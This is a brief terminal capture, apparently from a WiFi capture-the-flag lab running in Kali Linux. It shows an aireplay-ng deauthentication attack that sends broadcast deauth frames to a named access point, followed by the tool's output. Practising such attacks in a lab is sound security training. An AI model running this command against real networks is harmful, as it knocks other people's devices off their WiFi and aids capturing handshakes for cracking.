 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo aireplay-ng -0 10 -a F0:9F:C2:71:22:15 wlan0
06:17:09  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:17:09  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:10  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:10  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:11  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:11  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:12  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:12  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:13  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:13  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
06:17:14  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]